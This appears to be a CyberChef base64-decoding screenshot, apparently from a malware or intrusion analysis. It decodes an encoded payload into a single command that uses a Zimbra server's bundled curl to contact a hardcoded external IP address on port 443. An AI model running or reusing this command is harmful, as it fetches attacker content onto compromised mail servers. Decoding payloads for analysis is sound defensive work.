 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-
alphabet chars
Strict mode
Input
start: 112
end: 112
length: 0
length: 112
lines: 1
L29wdC96aW1icmEvY29tbW9uL2Jpbi9jdXJsIGh0dHA6Ly83OS4xMjQu
NDkuODY6NDQzL2pra3F1c2dtcXR1b3NydHhqdmh6a3p6ZnN3cnVtZnZt
Output
start: 84
end: 84
length: 0
time: 1ms
length: 84
lines: 1
/opt/zimbra/common/bin/curl
http://79.124.49.86:443/jkkqusgmqtuosrtxjvhzkzzfswrumfvm